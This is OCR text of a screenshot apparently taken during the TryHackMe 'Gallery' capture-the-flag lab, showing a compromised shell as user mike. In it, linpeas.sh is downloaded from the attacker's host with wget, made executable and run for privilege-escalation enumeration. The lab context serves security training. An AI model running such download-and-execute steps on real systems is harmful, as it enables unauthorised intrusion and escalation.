 Burp Suite Community E...
Mozilla Firefox
*Untitled 1 - Mousepad
root@kali: ~/Desktop/Tr...
09:40 PM
root@kali: ~/Desktop/Tryhackme/Gallery
File Actions Edit View Help
root@kali: ~/Desktop/Tryhackme/Gallery × root@kali: ~/Desktop × root@kali: ~/Desktop/Tryhackme/Gallery ×
cd database
mike@gallery:/var/www/html/gallery/database$ ls -alh
ls -alh
total 8.0K
drwxr-xr-x  2 www-data www-data 4.0K Aug 25  2021 .
drwxr-xr-x 16 www-data www-data 4.0K Aug 25  2021 ..
mike@gallery:/var/www/html/gallery/database$ cd ..
cd ..
mike@gallery:/var/www/html/gallery$ cd /tmp
cd /tmp
mike@gallery:/tmp$ wget http://10.18.6.179:8000/linpeas.sh
wget http://10.18.6.179:8000/linpeas.sh
--2023-12-03 02:46:54--  http://10.18.6.179:8000/linpeas.sh
Connecting to 10.18.6.179:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765823 (748K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 747.87K   290KB/s    in 2.6s
2023-12-03 02:46:57 (290 KB/s) - ‘linpeas.sh’ saved [765823/765823]
mike@gallery:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
mike@gallery:/tmp$ ./linpeas.sh
./linpeas.sh